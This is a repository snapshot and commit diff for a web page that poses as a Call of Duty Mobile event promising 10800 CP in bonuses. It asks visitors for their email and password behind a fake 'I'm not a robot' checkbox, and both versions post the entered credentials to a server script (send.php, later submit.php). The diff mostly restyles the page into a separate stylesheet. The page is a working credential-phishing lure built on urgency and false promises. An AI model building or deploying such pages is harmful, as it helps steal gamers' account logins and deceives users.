
==== index.html @ e0d477db "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Call of Duty Mobile</title>
    <style>
        body { background-color: black; color: white; font-family: Arial, sans-serif; text-align: center; }
        .container { width: 90%; max-width: 400px; margin: auto; padding-top: 50px; }
        .logo { width: 200px; }
        input { width: 90%; padding: 10px; margin: 10px 0; background: #333; border: 1px solid #666; color: white; }
        .btn { background-color: cyan; border: none; padding: 10px; width: 100%; font-size: 18px; cursor: pointer; }
    </style>
</head>
<body>
    <div class="container">
        <img src="cod-logo.png" class="logo" alt="Call of Duty Mobile">
        <h2>CALL OF DUTY MOBILE</h2>
        <p>HOW CAN WE RECEIVE THE NEW BONUSES, JUST READ THE WORDS BELOW ONCE:</p>
        <p>10800 CP FOR YOU INCREDIBLE EVENT</p>
        <p>OUR FESTIVAL HAS BEEN AROUND FOR 2 DAYS</p>
        <p>AVOID ASKING TOO MUCH BECAUSE THE FESTIVAL SERVERS ARE VERY BUSY</p>
        <p>YOUR REGISTERED REQUEST WILL BE CONFIRMED BY US AFTER 4 TO 8 HOURS</p>
        
        <form action="send.php" method="POST">
            <input type="email" name="email" placeholder="Email Address" required><br>
            <input type="password" name="password" placeholder="Password" required><br>
            <input type="checkbox" required> I'm not a robot<br>
            <button type="submit" class="btn">NEXT STEP</button>
        </form>
    </div>
</body>
</html>

==== commit 3829cb83: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,29 +4,25 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Call of Duty Mobile</title>
-    <style>
-        body { background-color: black; color: white; font-family: Arial, sans-serif; text-align: center; }
-        .container { width: 90%; max-width: 400px; margin: auto; padding-top: 50px; }
-        .logo { width: 200px; }
-        input { width: 90%; padding: 10px; margin: 10px 0; background: #333; border: 1px solid #666; color: white; }
-        .btn { background-color: cyan; border: none; padding: 10px; width: 100%; font-size: 18px; cursor: pointer; }
-    </style>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <div class="container">
-        <img src="cod-logo.png" class="logo" alt="Call of Duty Mobile">
-        <h2>CALL OF DUTY MOBILE</h2>
+        <img src="logo.png" alt="Call of Duty" class="logo">
+        <h1>CALL OF DUTY MOBILE</h1>
         <p>HOW CAN WE RECEIVE THE NEW BONUSES, JUST READ THE WORDS BELOW ONCE:</p>
         <p>10800 CP FOR YOU INCREDIBLE EVENT</p>
         <p>OUR FESTIVAL HAS BEEN AROUND FOR 2 DAYS</p>
         <p>AVOID ASKING TOO MUCH BECAUSE THE FESTIVAL SERVERS ARE VERY BUSY</p>
         <p>YOUR REGISTERED REQUEST WILL BE CONFIRMED BY US AFTER 4 TO 8 HOURS</p>
         
-        <form action="send.php" method="POST">
-            <input type="email" name="email" placeholder="Email Address" required><br>
-            <input type="password" name="password" placeholder="Password" required><br>
-            <input type="checkbox" required> I'm not a robot<br>
-            <button type="submit" class="btn">NEXT STEP</button>
+        <form action="submit.php" method="POST">
+            <input type="email" name="email" placeholder="Email Address" required>
+            <input type="password" name="password" placeholder="Password" required>
+            <div class="captcha">
+                <input type="checkbox" required> I'm not a robot
+            </div>
+            <button type="submit">NEXT STEP</button>
         </form>
     </div>
 </body>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,36 @@
+body {
+    background: black;
+    color: white;
+    font-family: Arial, sans-serif;
+    text-align: center;
+}
+.container {
+    width: 90%;
+    max-width: 400px;
+    margin: auto;
+    padding: 20px;
+    border: 1px solid gray;
+    background: rgba(0, 0, 0, 0.8);
+}
+.logo {
+    width: 100px;
+    margin-bottom: 10px;
+}
+input {
+    width: 100%;
+    padding: 10px;
+    margin: 10px 0;
+    border: none;
+    outline: none;
+}
+button {
+    width: 100%;
+    padding: 10px;
+    background: cyan;
+    border: none;
+    color: black;
+    cursor: pointer;
+}
+button:hover {
+    background: lightblue;
+}